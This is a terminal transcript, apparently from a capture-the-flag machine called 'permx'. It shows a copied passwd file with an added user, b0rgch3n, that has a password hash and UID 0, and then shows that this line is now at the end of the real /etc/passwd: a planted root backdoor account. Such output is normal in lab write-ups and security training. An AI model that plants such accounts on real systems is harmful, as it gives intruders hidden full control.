 mtz@permx:~/tmp$ cat /home/mtz/tmp/passwd
File Actions Edit View Help
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
b0rgch3n:$1$zrd0hGa7$xs1GPMR4gl1lZE1lJwQt81:0:0:root:/root:/bin/bash
mtz@permx:~/tmp$ tail -n 1 /etc/passwd
b0rgch3n:$1$zrd0hGa7$xs1GPMR4gl1lZE1lJwQt81:0:0:root:/root:/bin/bash